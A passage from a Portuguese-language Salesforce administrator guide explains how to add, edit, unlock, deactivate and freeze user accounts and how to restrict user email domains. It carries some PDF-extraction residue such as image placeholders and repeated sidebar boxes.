As opções de gerenciamento do usuário disponíveis variam de acordo com a edição do Salesforce que você possui. Dependendo da sua edição do Salesforce e dos recursos adicionais adquiridos pela sua empresa, você terá licenças específicas, como Marketing ou Connect Offline. A licença dá aos usuários acesso a recursos que não estão incluídos em suas licenças de usuário. Você pode atribuir uma ou mais dessas licenças a usuários e também configurar contas para permitir que usuários de fora da organização acessem um conjunto limitado de campos e objetos. Você pode conceder acesso ao Portal de clientes, ao portal do parceiro ou ao Autoatendimento por meio de licenças de usuário. Usando o Salesforce para Salesforce, crie conexões para compartilhar registros com outros usuários do Salesforce fora da sua organização.



Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Exibir e gerenciar usuários](#page-467-0)

<span id="page-467-0"></span>[Visão geral das licenças](#page-486-0)

# Exibir e gerenciar usuários

Na lista de usuários, você pode exibir e gerenciar todos os usuários da sua organização, do portal do parceiro e do Portal de clientes do Salesforce.

Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.

Na lista de usuários, você pode:

- **•** [Criar um usuário.](#page-469-0)
- **•** [Criar vários usuários](#page-470-0).
- **•** [Redefinir senhas para usuários selecionados.](#page-517-0)
- **•** [Editar um usuário](#page-470-1).
- **•** Exiba a página de detalhes de um usuário clicando no nome, no alias ou no nome de usuário.
- **•** Exibir ou editar um perfil clicando no nome do perfil.
- **•** Se o Google Apps™ estiver ativado na sua organização, exporte usuários para o Google e crie contas de Google Apps clicando em **Exportar para Google Apps**.

Nota: É possível realizar muitas dessas tarefas a partir do aplicativo móvel SalesforceA.

# Dicas para gerenciar usuários

- **•** Crie campos personalizados para usuários e defina links personalizados para exibição na página de detalhes do usuário. Para acessar essas opções, acesse as configurações de gerenciamento de objetos para usuários.
- **•** Use a pesquisa da barra lateral para localizar qualquer usuário na sua organização, seja qual for o status do usuário. Quando você usa uma caixa de diálogo de consulta a partir de campos dentro de registros, os resultados da pesquisa retornam somente usuários ativos. Também é possível executar relatórios do usuário na guia Relatórios.
- **•** Para simplificar o gerenciamento de usuários em organizações com muitos usuários, delegue aspectos da administração a usuários que não sejam administradores.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

O portal do cliente e os portais do parceiro não estão disponíveis em **Database.com**

# PERMISSÕES DO USUÁRIO

:

Para exibir listas de usuários

**•** "Exibir configuração"
Nota: Não é possível delegar tarefas administrativas relacionadas à sua organização para usuários do portal do parceiro ou do Portal de clientes. No entanto, você pode delegar algumas tarefas administrativas do portal a usuários do portal.

## CONSULTE TAMBÉM:

[Desativar \(excluir\) usuários](#page-472-0) [Congelar ou descongelar contas de usuários](#page-474-0) **[SalesforceA](#page-1055-0)** 

## <span id="page-468-0"></span>Diretrizes para adicionar usuários

Compreenda opções importantes para adicionar usuários. Aprenda o que deve ser comunicado aos usuários sobre senhas e login.

**•** Seu nome de usuário deve ser exclusivo entre todas as organizações do Salesforce. O nome de usuário deve estar no formato de um endereço de email, como, por exemplo, jane@salesforce.com. Porém, o email real no nome de usuário não precisa funcionar. É possível ter o mesmo endereço de email funcional associado à sua conta nas organizações – apenas o nome do usuário no formato de um endereço de email deve permanecer exclusivo.

**•** Se seu nome incluir caracteres que não existem em inglês, adicione o idioma especificado às configurações de formato do email dentro do Outlook, caso esteja visualizando o email no Outlook.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **•** As senhas temporárias de novos usuários expiram em seis meses, e eles devem mudá-la na primeira vez que efetuarem login. O link de login no email pode ser usado apenas uma vez. Um usuário que siga o link sem configurar uma senha deve solicitar que um administrador redefina sua senha antes de poder efetuar login.
- **•** É possível alterar uma licença do Salesforce para uma licença do Force.com, mas não alterar uma licença do Force.com para uma licença do Salesforce.
- **•** Nem todas as opções estão disponíveis para todos os tipos de licença. Por exemplo: as opções Usuário de marketing e Permitir previsões não estão disponíveis para as licenças de usuário do Force.com, pois as guias Previsões e Campanhas não estão disponíveis para os usuários com licença do Force.com. As licenças de usuário do Force.com não estão disponíveis para as edições Professional, Group ou Contact Manager.
- **•** Nas organizações que usam as edições Performance, Unlimited, Enterprise e Developer, é possível selecionar Enviar emails de aviso do Apex para enviar emails ao usuário quando um aplicativo que chama o Apex usar mais da metade dos recursos especificados pelos limites do controlador. Esse recurso pode ser usado durante o desenvolvimento de código do Apex para testar a quantidade de recursos que estão sendo usados em tempo de execução.
- **•** As senhas temporárias de novos usuários expiram em seis meses, e eles devem mudá-la na primeira vez que efetuarem login. O link de login no email pode ser usado apenas uma vez. Um usuário que siga o link sem configurar uma senha deve solicitar que um administrador redefina sua senha antes de poder efetuar login.

### CONSULTE TAMBÉM:

[Adicionar um único usuário](#page-469-0)

# <span id="page-469-0"></span>Adicionar um único usuário

Dependendo do tamanho da sua organização ou do processo de integração de novos contratados, é possível optar por adicionar um usuário de cada vez. O número máximo de usuários que é possível adicionar é determinado pela edição do Salesforce.

- **1.** Leia as diretrizes sobre adicionar usuários.
- **2.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **3.** Clique em **Novo usuário**.
- **4.** Insira o nome e endereço de email do usuário e um nome de usuário exclusivo na forma de endereço de email. Por padrão, o nome do usuário é igual ao endereço de email.
	- Importante: Seu nome de usuário deve ser exclusivo entre todas as organizações do Salesforce. O nome de usuário deve estar no formato de um endereço de email, como, por exemplo, jane@salesforce.com. Porém, o email real no nome de usuário não precisa funcionar. É possível ter o mesmo endereço de email funcional associado à sua conta nas organizações – apenas o nome do usuário no formato de um endereço de email deve permanecer exclusivo.
- **5.** Nas edições Professional, Enterprise, Unlimited, Performance e Developer, selecione um Papel.
- **6.** Selecione uma licença de usuário. A licença de usuário determina quais perfis estão disponíveis para o usuário.
- **7.** Selecione um perfil, que especifica as permissões mínimas do usuário e as configurações de acesso.
- **8.** Se a sua organização tiver Aprovações ativadas, poderá definir as configurações do aprovador do usuário, como aprovador delegado, gerente e preferência para recebimento de emails para solicitação de aprovação.
- **9.** Marque Gerar a nova senha e notificar imediatamente o usuário para que o nome de login do usuário e uma senha temporária sejam enviados por email para o novo usuário.

CONSULTE TAMBÉM:

[Diretrizes para adicionar usuários](#page-468-0) [Adicionar vários usuários](#page-470-0) [Editar usuários](#page-470-1)

[Campos do usuário](#page-476-0)

[Visão geral das licenças](#page-486-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar usuários:

**•** "Gerenciar usuários internos"

## <span id="page-470-0"></span>Adicionar vários usuários

Você pode adicionar rapidamente até 10 usuários por vez à sua organização. Sua edição do Salesforce determina o número máximo de usuários que é possível adicionar.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Adicionar vários usuários**.
- **3.** Se estiver disponível mais de um tipo de licença de usuário na sua organização, selecione a licença para associar aos usuários que você planeja criar. A licença determina os perfis disponíveis.
- **4.** Especifique as informações de cada usuário.
- **5.** Para enviar um nome de login e senha temporária para cada novo usuário, selecione **Gerar senhas e notificar o usuário via email**.
- **6.** Clique em **Salvar**.
- **7.** Para especificar mais detalhes para os usuários que você criou com esse método, edite usuários individuais conforme a necessidade.

### CONSULTE TAMBÉM:

[Adicionar um único usuário](#page-469-0)

[Editar usuários](#page-470-1)

<span id="page-470-1"></span>[Campos do usuário](#page-476-0)

[Visão geral das licenças](#page-486-0)

# Editar usuários

Para alterar detalhes do usuário – como informações de perfil, papel ou contato – edite a conta do usuário.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Altere as configurações se necessário.
- **4.** Clique em **Salvar**.

Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

### CONSULTE TAMBÉM:

[Campos do usuário](#page-476-0) [Considerações para editar usuários](#page-471-0) [Desbloquear usuários](#page-472-1) **[SalesforceA](#page-1055-0)** 

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar usuários:

**•** "Gerenciar usuários internos"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

PERMISSÕES DO USUÁRIO

Para editar usuários:

**•** "Gerenciar usuários internos"

## <span id="page-471-0"></span>Considerações para editar usuários

Esteja ciente dos seguintes comportamentos ao editar usuários.

### **Nomes de usuário**

Um nome de usuário deve ser exclusivos entre todas as organizações do Salesforce. Deve ter o formato de um endereço de email (como xyz@abc.org), mas não precisa ser um endereço real. Embora os usuários possam ter o mesmo endereço de email em todas as organizações, os nomes de usuário devem ser exclusivos.

Se você alterar um nome de usuário, um email de confirmação com um link de login será enviado para o endereço de email associado a essa conta de usuário. Se uma organização possui vários servidores de login, às vezes os usuários não conseguem efetuar login imediatamente após a alteração de seus nomes de usuário. A alteração pode levar até 24 horas para ser replicada em todos os servidores.

### **Alteração de endereços de email**

Se Gerar a nova senha e notificar imediatamente o usuário estiver desativado quando você alterar o endereço de email de um usuário, o Salesforce enviará uma mensagem de confirmação ao endereço de email inserido. Os usuários devem clicar no link fornecido na mensagem para que o novo endereço de email entre em vigor. Esse processo assegura a segurança do sistema.

### **Informações pessoais**

Os usuários podem alterar as informações pessoais depois de fazerem login.

### **Compartilhamento de usuário**

Se o padrão de toda a organização para o objeto de usuário for Privado, os usuários precisarão ter acesso de Leitura ou Gravação no usuário de destino para acessar suas informações.

#### **Nomes do domínio**

Você pode restringir os nomes de domínio dos endereços de email dos usuários a uma lista de domínios específicos. Qualquer tentativa de definir um endereço de email com um domínio diferente resultará em uma mensagem de erro. Para ativar essa funcionalidade para a sua organização, entre em contato com o Salesforce.

CONSULTE TAMBÉM:

[Editar usuários](#page-470-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# <span id="page-472-1"></span>Desbloquear usuários

Os usuários poderão ser bloqueados em uma organização se eles inserirem credenciais de login incorretas muitas vezes. Desbloqueie usuários para restaurar o acesso deles.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecione o usuário bloqueado.
- **3.** Clique em **Desbloquear**.

Esse botão só é exibido quando o usuário está bloqueado.

Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

### CONSULTE TAMBÉM:

[Editar usuários](#page-470-1) [Definir políticas de senha](#page-514-0) **[SalesforceA](#page-1055-0)** 

## <span id="page-472-0"></span>Desativar (excluir) usuários

Não é possível excluir um usuário, mas você pode desativar uma conta de modo que um usuário não possa mais efetuar login no Salesforce.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Desmarque a caixa de seleção Ativo e clique em **Salvar**.
- Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

### CONSULTE TAMBÉM:

[Considerações para desativar usuários](#page-473-0) [Congelar ou descongelar contas de usuários](#page-474-0) [Transferindo em massa os registros](#page-753-0) **[SalesforceA](#page-1055-0)** 

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para desbloquear usuários:

**•** "Gerenciar usuários internos"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para desativar usuários:

**•** "Gerenciar usuários internos"

## <span id="page-473-0"></span>Considerações para desativar usuários

Esteja ciente dos seguintes comportamentos ao desativar usuários.

### **Licenças de usuários e faturamento**

Os usuários desativados não são incluídos no cálculo das licenças de usuários disponíveis de sua organização. Entretanto, a desativação de um usuário não reduz o número de licenças cobradas da sua organização. Para alterar seu faturamento, é preciso alterar o número de licenças da sua organização.

### **Usuários em campos de hierarquia personalizados**

Você não pode desativar um usuário que esteja selecionado em um campo de hierarquia personalizada, mesmo que você exclua o campo. Para desativar um usuário em um campo de hierarquia personalizado, deve excluir e apagar permanentemente o campo.

### **Destinatários do alerta de email do fluxo de trabalho**

Não é possível desativar um usuário atribuído como único destinatário de um alerta de email de um fluxo de trabalho.

#### **Usuários administradores do portal de clientes**

Você não pode desativar um usuário selecionado como Administrador do Portal de clientes.

### **Acesso ao registro**

Os usuários desativados perdem o acesso a quaisquer registros que foram compartilhados manualmente com eles ou registros que foram compartilhados com eles como membros da equipe. Os usuários de nível mais elevado na hierarquia de papéis em relação aos usuários desativados também perdem o acesso a esses registros. Entretanto, você ainda pode transferir seus dados a outros usuários e exibir seus nomes na página Usuários.

### Nota: Se a Exclusão assíncrona de compartilhamentos obsoletos (piloto) estiver ativada na sua organização, a remoção dos compartilhamentos manuais e em equipe será executada no horário de menor movimento, das 18h às 4h, com base no fuso horário padrão da organização. No caso dos registros de conta, os compartilhamentos manuais e de equipe são excluídos logo após a desativação do usuário.

Os usuários desativados perdem imediatamente o acesso aos registros compartilhados. Os usuários com nível mais alto na hierarquia de papéis continuam tendo acesso até que o acesso seja excluído de forma assíncrona. Se a visibilidade é um problema, remova o acesso aos registros que foi concedido aos usuários desativados antes da desativação.

#### **Chatter**

Se você desativar usuários em uma organização em que o Chatter estiver ativado, eles serão removidos das listas Seguindo e Seguidores. Se os usuários forem reativados, as informações de assinatura nas listas Seguindo e Seguidores serão restauradas.

Se você desativar múltiplos usuários, as informações de assinatura não serão restauradas para usuários que seguem uns aos outros. Por exemplo, o usuário A segue o usuário B e o usuário B segue o usuário A. Se os usuários A e B forem desativados, as inscrições de uns com os outros serão excluídas das listas Seguindo e Seguidores. Se o usuário A e o usuário B forem reativados, as inscrições de uns com os outros não serão restauradas.

#### **Campos Criados por**

É possível que usuários inativos sejam listados em campos Criados por mesmo quando eles não estiverem mais ativos em uma organização. Isso acontece porque algumas operações de sistema criam registros e alternam preferências, agindo como um usuário do administrador arbitrário para concluir a tarefa. Esse usuário pode ficar ativo ou inativo.

### **Contas e oportunidades de propriedade de usuários desativados**

Os usuários desativados continuam a possuir oportunidades e são exibidos em previsões e territórios. Quando os usuários são desativados, suas substituições de previsões de oportunidades, de totais ajustados e de opções de gerente são congeladas nas previsões dos subordinados. Contudo, o gerente de um usuário desativado pode aplicar substituições de opções de gerente às previsões desse usuário. As quantias acumuladas são mantidas atualizadas. Se um usuário desativado for posteriormente reativado,



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** ele poderá retomar o trabalho normalmente. Se "Permitir previsões" for desativado para um usuário desativado, o usuário será removido dos territórios aos quais estiver atribuído.

É possível criar e editar contas, oportunidades e registros de objetos personalizados de propriedade de usuários inativos. Por exemplo, é possível editar o campo Nome da conta em um registro de oportunidade cujo proprietário seja um usuário inativo. Para ativar esse recurso, entre em contato com a Salesforce.

### **Equipes de contas e oportunidade**

Os usuários desativados são removidos das equipes padrão de oportunidades e contas de outros usuários. As equipes padrão de oportunidades e contas dos usuários desativados não são removidas.

### **Equipes de conta**

Se um usuário de uma equipe de contas tiver acesso de Leitura/Gravação (**Acesso de conta**, **Acesso de contato**, **Acesso de oportunidade** e **Acesso de caso**) e estiver desativado, o acesso padrão será Somente leitura se o usuário for reativado.

### **Equipes de oportunidades**

Se você desativar usuários em uma organização em que a divisão de oportunidades está ativada, eles não serão removidos de quaisquer equipes de oportunidades onde lhes foi atribuída uma porcentagem de divisão. Para remover um usuário de uma equipe de oportunidades, primeiro redistribua a porcentagem.

### **Administradores de usuários externos delegados**

Quando um administrador delegado de usuários externos desativa um usuário do portal, o administrador não tem a opção de remover o usuário do portal de nenhuma equipe da qual o usuário seja membro.

### <span id="page-474-0"></span>CONSULTE TAMBÉM:

[Desativar \(excluir\) usuários](#page-472-0)

## Congelar ou descongelar contas de usuários

Em alguns casos, não é possível desativar uma conta imediatamente, como quando o usuário está selecionado em um campo de hierarquia personalizado. Para impedir que os usuários efetuem login na organização enquanto você executa as etapas necessárias para desativá-los, você pode congelar as contas de usuários.

Digamos que um usuário acaba de deixar a sua empresa. Você quer desativar a conta, mas o usuário está selecionado em um campo de hierarquia personalizado. Como não é possível desativar a conta imediatamente, você pode congelá-la enquanto isso.



Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome do usuário da conta que você deseja congelar.
- **3.** Clique em **Congelar** para bloquear o acesso à conta ou em **Descongelar** para restaurar o acesso à conta.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para congelar ou descongelar contas de usuários:

**•** "Gerenciar usuários"



Nota: Congelar as contas de usuários não faz com que suas licenças de usuário fiquem disponíveis para uso na organização. Para que suas licenças de usuário fiquem disponíveis, desative as contas.

### CONSULTE TAMBÉM:

[Desativar \(excluir\) usuários](#page-472-0) [Solucionar problemas de login](#page-84-0) [SalesforceA](#page-1055-0)

## <span id="page-475-0"></span>Restringir domínios de email de usuário

É possível definir uma lista de aprovados para restringir os domínios de email permitidos no campo Email de um usuário.

**1.** Em Configuração, insira *Domínios de email permitidos* na caixa Busca rápida e selecione **Domínios de email permitidos**.



Nota: Caso não visualize essa página, entre em contato com seu representante da Salesforce para ativá-la.

- **2.** Clique em **Novo domínio de email permitido**.
- **3.** Insira um Domínio.

É possível inserir um domínio de nível superior, como *sampledoc.org* ou um subdomínio, como *emea.sampledoc.org*.

**4.** Clique em **Salvar**.

É possível repetir as etapas para adicionar mais domínios de email à lista de aprovados.

Após adicionar um ou mais domínios de email na lista de aprovados, o campo Email de cada novo usuário deve corresponder a um domínio inserido na lista.

O campo Email para os usuários existentes não precisa estar de acordo com a lista de aprovados. No entanto, se você editar um usuário existente, atualize o campo Email para corresponder a um domínio de email da lista de aprovados.

Nota: A lista de aprovados de domínio de email não se aplica a usuários externos à sua organização, como usuários do portal, de Comunidades ou do Chatter External.

### CONSULTE TAMBÉM:

[Adicionar um único usuário](#page-469-0) [Adicionar vários usuários](#page-470-0) [Editar usuários](#page-470-1)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para restringir domínios de email de usuário:

**•** "Gerenciar usuários"

# <span id="page-476-0"></span>Campos do usuário

Os campos que abrangem as Informações pessoais e outras páginas de configurações pessoais ajudam a descrever um usuário.

A visibilidade dos campos depende da página especificada, as permissões da sua organização e da edição que você tem.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os campos disponíveis variam de acordo com a sua edição do Salesforce.





